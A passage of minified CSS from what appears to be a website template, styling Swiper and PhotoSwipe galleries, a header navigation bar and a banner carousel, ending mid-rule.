.swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url(?templates/mui068/cache/"data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url(?templates/mui068/cache/"data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1800;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none;-webkit-transition:none;-o-transition:none;transition:none}.pswp--animate_opacity{opacity:0.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(0.4,0,0.22,1);transition:opacity 333ms cubic-bezier(0.4,0,0.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;opacity:0;transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(0.4,0,0.22,1);transition:transform 333ms cubic-bezier(0.4,0,0.22,1)}.pswp__bg{will-change:opacity;for open/close transition-webkit-transition:opacity 333ms cubic-bezier(0.4,0,0.22,1);transition:opacity 333ms cubic-bezier(0.4,0,0.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#777}.pswp__error-msg a{color:#333;text-decoration:underline}.pswp__button{width:44px;height:44px;position:relative;background:none;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:0.75;-webkit-transition:opacity 0.2s;transition:opacity 0.2s;-webkit-box-shadow:none;box-shadow:none;outline:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:0.9}.pswp__button::-moz-focus-inner{padding:0;border:0}[class*=pswp__button--rotate]{background:none!important;outline:none!important}[class*=pswp__button--rotate] .icon{top:1px;font-size:17px;font-weight:400;color:#555}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url('?public/third-party/PhotoSwipe/default-skin/default-skin.png') 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){ .pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url('?public/third-party/PhotoSwipe/default-skin/default-skin.svg')}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}[class*=pswp__button--rotate]{opacity:.75}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,0.1);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,0.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity 0.25s ease-out;transition:opacity 0.25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#FFF;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.25);box-shadow:0 2px 5px rgba(0,0,0,0.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform 0.25s;transition:transform 0.25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{  border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#FFF;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3E5C9A;color:#FFF}a.pswp__share--facebook:hover:before{border-bottom-color:#3E5C9A}a.pswp__share--twitter:hover{background:#55ACEE;color:#FFF}a.pswp__share--pinterest:hover{background:#CCC;color:#CE272D}a.pswp__share--download:hover{background:#DDD}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#555;opacity:0.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#777}.pswp__caption__center{text-align:center;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#333}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity 0.25s ease-out;transition:opacity 0.25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{ background:url('?public/third-party/PhotoSwipe/default-skin/preloader.gif') 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise 500ms linear infinite;animation:clockwise 500ms linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1000ms cubic-bezier(0.4,0,0.22,1) infinite;animation:donut-rotate 1000ms cubic-bezier(0.4,0,0.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;opacity:0.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #FFF;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:none;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar,.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(0.4,0,0.22,1);transition:opacity 333ms cubic-bezier(0.4,0,0.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__top-bar,.pswp__caption{background-color:rgba(255,255,255,0.8)}.pswp__ui--fit .pswp__top-bar,.pswp__ui--fit .pswp__caption{background-color:rgba(255,255,255,0.8)}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__top-bar,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right{opacity:0.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:none}a:hover,a:active{text-decoration:none}body.met-navfixed{padding-top:60px}body.met-navfixed-navclamp{padding-top:110px}.dropdown-submenu.animate>.dropdown-item{-webkit-animation:slide-left .5s both;-o-animation:slide-left .5s both;animation:slide-left .5s both}.dropdown-menu.overflow-visible{overflow:visible}.head_nav_met_16_1_1{min-height:60px}.head_nav_met_16_1_1{background:;background:#ffffff}.head_nav_met_16_1_1.navbar-shadow{box-shadow:0 1px 2px rgba(0,0,0,.1)}.met-head.navbar-fixed-top{z-index:999}.head_nav_met_16_1_1.header-zindex{z-index:999}.head_nav_met_16_1_1 .met-logo img{max-height:50px}.head_nav_met_16_1_1 .met-logo{height:60px}.head_nav_met_16_1_1 .navbar-toggler{height:60px;line-height:normal}.head_nav_met_16_1_1 .navbar-toggler{width:auto}.head_nav_met_16_1_1 .navbar-collapse{overflow-x:hidden}.head_nav_met_16_1_1 .navbar-collapse.flex-navlist{width:100%}.head_nav_met_16_1_1 .navlist.flex{width:100%;margin-right:0!important}.head_nav_met_16_1_1 .navlist.flex .nav-item{flex:auto;text-align:center}.head_nav_met_16_1_1 .navlist.flex .nav-item .nav-link{height:50px;line-height:50px;padding:0}.head_nav_met_16_1_1 .navlist.flex .nav-item > .dropdown-menu{top:50px}.head_nav_met_16_1_1 .dropdown-menu,.head_nav_met_16_1_1 .open .dropdown-menu{background-color:;background-color:#ffffff;border:1px solid;border:1px solid #ffffff}.dropdown-menu.dropdown-menu-bullet:before,.dropdown-menu.dropdown-menu-bullet:after{border-bottom-color:;border-bottom-color:#ffffff}@media screen\0{ .head_nav_met_16_1_1 .navlist.flex{text-align:center} .head_nav_met_16_1_1 .navlist.flex .nav-item{display:inline-block;float:none} .head_nav_met_16_1_1 .navlist.flex .nav-item .nav-link{padding:0 20px}}.head_nav_met_16_1_1 .navlist>.nav-item>a.active{color:#3662ba!important}.head_nav_met_16_1_1 .navlist .nav-item .dropdown-menu.two-menu a:hover,.head_nav_met_16_1_1 .navlist .nav-item .dropdown-menu.two-menu a.active,.head_nav_met_16_1_1 .navlist .nav-item .dropdown-menu.two-menu a:hover span,.head_nav_met_16_1_1 .navlist .nav-item .dropdown-menu.two-menu a.active span{background:#f2f2f5!important;color:#3662ba !important;color:#4d81fa !important}.head_nav_met_16_1_1 .navlist .nav-item a.active,.head_nav_met_16_1_1 .navlist .nav-item a.nav-link:hover,.head_nav_met_16_1_1 .navlist .nav-item a.active span,.head_nav_met_16_1_1 .navlist .nav-item a.nav-link:hover span{background:none!important;color:#3662ba !important;color:#4d81fa !important}.head_nav_met_16_1_1 .navlist .nav-item a.nav-link{background:none!important}.head_nav_met_16_1_1 .dropdown-item,.head_nav_met_16_1_1 .navlist .nav-item a.nav-link{color:#555555;color:}.head_nav_met_16_1_1 .dropdown-submenu > .dropdown-item.dropdown-a:after{border-top:0.286rem solid;border-right:0.286rem solid transparent;border-left:0.286rem solid transparent}.head_nav_met_16_1_1 .dropdown-submenu .dropdown-menu.block{position:static;border-right:none;border-left:none;padding-left:10px}@media (max-width:767px){ .head_nav_met_16_1_1 .dropdown-submenu .dropdown-menu{padding-left:10px} .head_nav_met_16_1_1 .dropdown-menu-right.dropdown-menu-bullet:after,.head_nav_met_16_1_1 .dropdown-menu-right.dropdown-menu-bullet:before{display:none} .head_nav_met_16_1_1 .navlist .nav-item a.active{background:none !important} .head_nav_met_16_1_1 .dropdown-item,.head_nav_met_16_1_1 .navlist .nav-item a.nav-link{color:#555555 !important;color:!important}}.head_nav_met_16_1_1 .met-langlist .dropdown-menu{top:43px}.head_nav_met_16_1_1 .met-langlist .modal{background:rgba(0,0,0,.3)}.head_nav_met_16_1_1 .navlist .nav-item > .dropdown-menu.two-menu a{color:#555555 !important;color:!important}@media (min-width:768px){ .head_nav_met_16_1_1 .navlist .nav-item .nav-link{padding-top:0px;padding-bottom:0px;height:60px;line-height:60px} .head_nav_met_16_1_1 .navlist .nav-item > .dropdown-menu{top:60px} .head_nav_met_16_1_1 .navlist .nav-item > .dropdown-menu.dropdown-menu-bullet{top:67px} .head_nav_met_16_1_1 .met-head-user{height:60px} .head_nav_met_16_1_1 .met-langlist, .head_nav_met_16_1_1 .met-head-user{margin-left:15px} .head_nav_met_16_1_1 .navlist .nav-item > .dropdown-menu.two-menu a{color:#555555;color:}}@media (min-width:480px){ .head_nav_met_16_1_1.navbar{border-radius:0}}@media (max-width:767px){ .head_nav_met_16_1_1 .met-langlist .dropdown{padding:.715rem 1.072rem} .head_nav_met_16_1_1 .met-langlist a{padding:5px 15px 5px 5px !important} .head_nav_met_16_1_1 .navlist .nav-item{margin-left:0!important} .head_nav_met_16_1_1 .met-logo{margin-left:10px} .head_nav_met_16_1_1 .met-logo img{max-width:150px} .head_nav_met_16_1_1 .navbar-collapse{width:100%} .met-head.navbar-fixed-top .head_nav_met_16_1_1 .navbar-collapse{max-height:340px;overflow-y:auto} .head_nav_met_16_1_1 .navbar-nav{margin:10px 0!important} .head_nav_met_16_1_1 .navlist .nav-item a.active{background:#f5f5f5} .head_nav_met_16_1_1 .met-langlist{margin-right:5px}}.navbar-default .navbar-nav .nav-link:focus,.navbar-default .navbar-nav .nav-link:hover{ background-color:transparent}.met-mask{width:100%;height:100%;display:none;position:fixed;left:0;top:0;z-index:99;background:rgba(0,0,0,.2)}.met-head-user .dropdown > a{padding-top:0px;padding-bottom:0px;height:40px;line-height:40px;color:#555555;color:;background:transparent}.met-head-user .dropdown .dropdown-item>a{color:#555555;color:}.met-head-user .dropdown i{color:#555555;color:}.met-head-user .dropdown-menu{top:45px}.met-head-user .dropdown-menu-footer{line-height:35px}.met-head-user .met-head-user-column .avatar img{max-height:30px}@media (min-width:768px){ .met-head-user > li:nth-child(2){margin-left:10px}}@media (max-width:992px){ .head_nav_met_16_1_1 .met-langlist .dropdown{height:auto;line-height:normal}}@media (max-width:767px){ .met-head-user > li{display:block} .met-head-user > li:first-child{margin-bottom:10px}}.met-head-user-toggler.active i{display:none}.met-head-user-toggler.active i:first-child{display:inline-block}.met-head-user-toggler i{position:relative;top:-5px}.met-head-user-toggler i:first-child{display:none}.met-head-user li a.btn-outline{color:#555555;color:;color:;background-color:transparent;border-color:#555555;border-color:;border-color:}.met-head-user li a.btn-outline:hover{border-color:#555555;background-color:#555555;color:#3662ba;border-color:;border-color:;background-color:;background-color:;color:#4d81fa;color:}.met-head-user li a.btn-success{border-color:#555555;background-color:#555555;color:#3662ba;border-color:;border-color:;background-color:;background-color:;color:#4d81fa;color:}.met-head-user-toggler i{color:#555555;color:}.head_nav_met_16_1_1.navbar-default .hamburger .hamburger-bar,.head_nav_met_16_1_1.navbar-default .hamburger:after,.head_nav_met_16_1_1.navbar-default .hamburger:before{background-color:#555555;background-color:}.met-langlist .btn-outline.btn-default{color:#555555;color:;color:;background-color:transparent;border-color:#555555;border-color:;border-color:}.met-langlist .btn-outline.btn-default:hover,.met-langlist .btn-outline.btn-default:active,.met-langlist .btn-outline.btn-default:focus{border-color:#555555;border-color:;border-color:;background-color:#555555;background-color:;background-color:;color:#3662ba;color:#4d81fa;color:}.met-head-user .dropdown-menu .dropdown-item:hover i{color:#3662ba !important;color:#4d81fa !important}.met-head-user .dropdown-menu .dropdown-item:hover{background:#f2f2f5!important;color:#3662ba !important;color:#4d81fa !important}.head_nav_met_16_1_1 .met-langlist .dropdown a{color:#555555;color:;color:}.head_nav_met_16_1_1 .met-langlist .dropdown .dropdown-menu a{line-height:normal}.banner_met_16_1_6{width:100%;height:auto;display:table}.banner_met_16_1_6.fixedheight{display:-moz-deck}.banner_met_16_1_6.fixedheight .slick-slide{height:100%}.banner_met_16_1_6.fixedheight .slick-slide img{height:100%}@media screen\0{ .banner_met_16_1_6.fixedheight .slick-slide img{left:0;width:100%}}.banner_met_16_1_6.banner-ny-h{height:150px}.banner_met_16_1_6.banner-ny-h .slick-slide img{min-height:100px}@media (max-width:991px){ .banner_met_16_1_6.banner-ny-h{height:100px}}.banner_met_16_1_6 .slick-slide{display:block;width:100%}.banner_met_16_1_6.slick-slider{display:block}.banner_met_16_1_6:hover .slick-arrow{display:block!important}.banner_met_16_1_6 .slick-list,.banner_met_16_1_6 .slick-track{height:100%}.banner_met_16_1_6 .slick-prev:before,.banner_met_16_1_6 .slick-next:before{display:none}.banner_met_16_1_6 .slick-slide{height:auto;position:relative;overflow:hidden}.banner_met_16_1_6 .slick-slide .banner-text>a{width:100%;height:100%;display:block;position:absolute;left:0;top:0;z-index:1}.banner_met_16_1_6 .slick-slide img{min-height:100px}.banner_met_16_1_6 .slick-slide img[data-lazy]{max-height:150px}.banner_met_16_1_6 .slick-slide img{display:none}.banner_met_16_1_6 .slick-slide:nth-child(1) img{display:block!important;height:auto}.banner_met_16_1_6 .slick-arrow{width:15%;height:100%;display:none!important;z-index:1}.banner_met_16_1_6 .slick-arrow.slick-prev{background:rgba(0,0,0,0.24995);background:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background:linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr=#80000000,endColorStr=#00000000,GradientType=1)}@media screen\0{ .banner_met_16_1_6 .slick-arrow.slick-prev{background:rgba(0,0,0,.001)}}.banner_met_16_1_6 .slick-arrow.slick-next{background:rgba(0,0,0,-0.24995);background:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background:linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr=#00000000,endColorStr=#80000000,GradientType=1)}@media screen\0{ .banner_met_16_1_6 .slick-arrow.slick-next{background:rgba(0,0,0,.001)}}.banner_met_16_1_6 .slick-arrow i{font-size:40px;color:#ffffff!important}.banner_met_16_1_6 .slick-arrow:hover i{color:#ffffff!important}.banner_met_16_1_6 .slick-dots{margin:0;bottom:20px}.banner_met_16_1_6 .slick-dots li{margin:0 2px}.banner_met_16_1_6 .slick-dots li button:before{color:#000000}.banner_met_16_1_6 .slick-dots li.slick-active button:before{color:#000000}@media (max-width:767px){ .banner_met_16_1_6{min-height:auto} .banner_met_16_1_6 .slick-slide img{min-height:auto} .banner_met_16_1_6 .slick-dots{bottom:5px} .banner_met_16_1_6 .slick-dots li{width:15px;height:15px;margin:0}}.banner_met_16_1_6 .banner-text{width:100%;height:100%;position:absolute;left:0;top:0;z-index:12}.banner_met_16_1_6 .banner-text .container{height:100%;display:table;text-align:center}.banner_met_16_1_6 .banner-text .container .banner-text-con{display:table-cell;vertical-align:middle}.banner_met_16_1_6 .banner-text.p-0 .container{text-align:left}.banner_met_16_1_6 .banner-text.p-0 .container .banner-text-con>div{width:70%;float:left}.banner_met_16_1_6 .banner-text.p-1 .container{text-align:right}.banner_met_16_1_6 .banner-text.p-1 .container .banner-text-con>div{width:70%;float:right}.banner_met_16_1_6 .banner-text.p-2{top:10%}.banner_met_16_1_6 .banner-text.p-2 .container .banner-text-con{vertical-align:top}.banner_met_16_1_6 .banner-text.p-3{top:auto;bottom:10%}.banner_met_16_1_6 .banner-text.p-3 .container .banner-text-con{vertical-align:bottom}.banner_met_16_1_6 .banner-text.p-2 .container .banner-text-con>div,.banner_met_16_1_6 .banner-text.p-3 .container .banner-text-con>div,.banner_met_16_1_6 .banner-text.p-4 .container .banner-text-con>div{width:70%;display:inline-block}.banner_met_16_1_6 .banner-text h4,.banner_met_16_1_6 .banner-text p{color:#fff}.banner_met_16_1_6 .banner-text h4{margin:0;font-size:30px}.banner_met_16_1_6 .banner-text p{font-size:36px;margin:20px 0 0;text-shadow:none}.banner_met_16_1_6 .banner-text .banner-btn{position:relative;z-index:2}.banner_met_16_1_6 .banner-text .banner-btn .btn{line-height:2.5}@media (max-width:991px){ .banner_met_16_1_6 .banner-text h4{font-size:20px} .banner_met_16_1_6 .banner-text p{font-size:30px}}@media (max-width:767px){ .banner_met_16_1_6 .banner-text .container{width:100%} .banner_met_16_1_6 